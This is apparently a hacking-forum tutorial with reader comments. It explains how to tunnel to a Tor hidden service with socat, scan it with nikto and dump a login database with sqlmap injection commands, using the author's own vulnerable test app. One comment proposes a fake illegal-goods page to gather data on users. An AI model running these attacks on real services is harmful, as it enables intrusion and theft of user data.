A lot of people think that TOR services are unhackable because they are on a "secure environment", but the truth is that those services are exactly the same that run on any normal server, and can be hacked with the same tools (metasploit,hydra,sqlmap...), the only thing you have to do is launch a transparent proxy that pass all your packets through the TOR network to the hidden service.
In this article the attacker's machine runs Kali version 1, and the target machine runs Fedora Workstation 21.
What Will We Do?
We are going to launch a vulnerable application that I've created as a TOR hidden service, and then hack it using the same techniques that we use on any webserver. I will use my own application to explain the process but you can use for example DVWA or mutillidae to test for your own.
The tools that we are going to use here are:
- socat: To launch a tunnel from our local machine to the hidden service.
- nikto: To recognise vulnerabilities or misconfigurations on the webserver.
- sqlmap To dump the database of the vulnerable application.
They come with Kali by default so no need to install!
This is only an example, you can use metasploit, hydra... whatever you want, socat will do all for you.
Step 1: Start the Hidden Service
I'm not going to explain how to launch a hidden service because this article is focused on hack a hidden service and not on set up a hidden service. But the process is very simple, the only thing we need to do is start a webserver on our machine and set the HiddenServiceDir and HiddenServicePort on tor's configuration file. This file is located at /etc/tor/torrc:
nano /etc/tor/torrc

Once we have set the HiddenServiceDir (location where tor stores the private key and the onion address) and the HiddenServicePort (port where you want the users to connect, in our case port 80 HTTP) we can check that our service is running using the Tor Browser Bundle. The onion address is located in a file named hostname, within the HiddenServiceDir:

As you see our service is accesible from the Tor Browser, let's go to the fun part.
Step 2: Recon on the Hidden Service
Now we are going to do some recon on the target, as the service is a web application running on port 80, we will use nikto. Set up the tunnel between the hidden service and our local machine. The syntax is:
socat TCP4-LISTEN:<Port you want to listen for your connections>,reuseaddr,fork SOCKS4A:127.0.0.1:<onion address>:<port of the service>,socksport=<port where tor is listening (by default 9050)>
So, to start a tunnel between our hidden service and our local machine on port 8000:

Now we can perform our attack against the hidden service. Without closing the previous terminal, open another terminal and type:
nikto -h http://127.0.0.1:8000

You can see that nikto works without any issue (except for the slow connection that TOR offers, but that's another point).
Step 3: Dumping Database from the Hidden Service
Let's test sqlmap against our hidden service, don't close the first terminal:
sqlmap -u "http://127.0.0.1:8000/Prototype/login.jsp " --data "uname=test&pass=test" --dbs

sqlmap -u "http://127.0.0.1:8000/Prototype/login.jsp " --data "uname=test&pass=test" -D prototype --tables

sqlmap -u "http://127.0.0.1:8000/Prototype/login.jsp " --data "uname=test&pass=test" -T members --dump

As I have stated above, this is a simple example of how to perform attacks against hidden services. In this case the service is a HTTP server, but it can be a SQL database, a FTP server, a SSH server, in fact any service based on TCP (UDP and ICMP aren't allowed through TOR).
Conclusion
If you think that your TOR services don't need the proper configuration because they are hidden or something like that you are wrong. The hardest thing related to hacking TOR services is finding the .onion address, once you have find it, the rest is a normal penetration test.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























15 Comments
nice tutorial bro, we could also make a fake page claiming that we sell drungs or anything illegal, and then we can get info about internet users that want to practice some illegal activity..
Hacked by Mr_Nakup3nda
Of course, but NSA will be watching too.
Could you please explain in a bit more detail what certain commands do what? Thanks. :D
The most important thing here is the tunnel between the attacker's machine and the hidden service. This is done by socat, once you have the tunnel, you can use any tool to perform attacks against the hidden service, I'm not explaining nikto or sqlmap because there are tutorials here on NullByte for that.
Thank you. :D
You're welcome!
Nice..
Great tutorial! This reminds me of how The Silk Road on the dark web got caught. From what I heard, the server was hacked by the FBI and they found who was running it. However that is just what I heard.
-Smith-
I heard that they caught him because he was using his real e-mail address.
No. They had a command center (large room) set up in Philly where they would come to work everyday, drink coffee and eat donuts, then test for vulnerabilities against the web server. This went on for months to no avail while another branch had infiltrated Silk Roads as users, but that too had not made any in-roads (pun intended).
They only got lucky after a hacker on redit revealed there was an IP Leak and part of their morning coffee drinking was scoring the internet for information like what was revealed on reddit. They ran that exploit and were able to have the server reveal it's IP; from there they served a warrant on the data center in some Scandinavian country but only took the redundant server back to Philly while leaving Silk Roads operational so as to not tip anyone off, then they worked their way up and discovered X user was connecting from a coffee shop in the Bay Area, drinking coffee and donuts while managing the notorious Silk Roads website.
In a nutshell :)
PS. The part of the email was tied to some of the first posts promoting his website that had his real email but he quickly changed it. There was later an attempt to portray themselves in Philly as Sherlock Holmes that were able to tie all of this together based on him using his email 2 years prior but that never happened. Someone on Reddit involuntarily did the work for them.
And the other guys that infiltrated as users... they ended up going to prison for stealing Silk Roads bitcoins. Irony.
Who knows... there's so many different ways to find the source, but for all we know someone trying to save their own skin could've snitched or more likely than not social engineering since humans are the weakest link in hacking. :D
Nicely done !
in this case it only works because we know the web address (127.0.0.1) but this wouldn't be the case with a hidden web service. How could we possibly identify the web address of the tor hidden site?
127.0.0.1 refers to the loopback interface (localhost). You don't need to know the IP address but the onion address, then you launch a tunnel from your localhost through TOR to the onion address. The hard thing is find the onion address because there are a lot of them. Hope I was clear.
not a single hidden service will allow a remote sock connection. So it will simply not work. And on any good hidden service, every port will be "filtered"... so you just can't say if there is really something behind it... they often fake services just to trap you while you're scanning the relevant ports... now they know you're scanning ;)
But: This post can work if you are crazy and let the "SOCKSPolicy" allow it ;)
If you want to really find the "real" address of an onion and mess with it... if they're using something like a CMS or a forum engine, it's the common mistake... :) it should be your entry point.
Share Your Thoughts